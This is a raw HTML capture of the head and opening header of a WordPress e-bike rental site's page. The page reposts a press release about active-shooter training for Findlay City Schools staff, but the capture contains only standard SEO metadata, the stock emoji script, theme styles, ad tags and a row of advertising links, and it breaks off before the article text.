

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/
body_size: 17265
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection - Wheels2go Miami" />
	<meta property="og:description" content="Staff will experience crisis scenarios from law enforcement and fire department personnel.                                    SafeDefend System  The SafeDefend Notification Solution..." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2023-01-10T18:00:08+00:00" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/","url":"https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/","name":"SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg","image":["https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg"],"thumbnailUrl":"https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg","datePublished":"2023-01-10T18:00:08+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/#primaryimage","url":"https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg","contentUrl":"https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg","caption":"SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/safedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"SafeDefend, LLC and Findlay City Schools to Train 1,000 Teachers and Staff on Active Shooter Response and Protection"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/2870" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fsafedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fsafedefend-llc-and-findlay-city-schools-to-train-1000-teachers-and-staff-on-active-shooter-response-and-protection%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg"><link rel="preload" as="image" href="https://cdn.newswire.com/files/x/19/47/44116c88967433f45374e6899f9b.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-2870 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
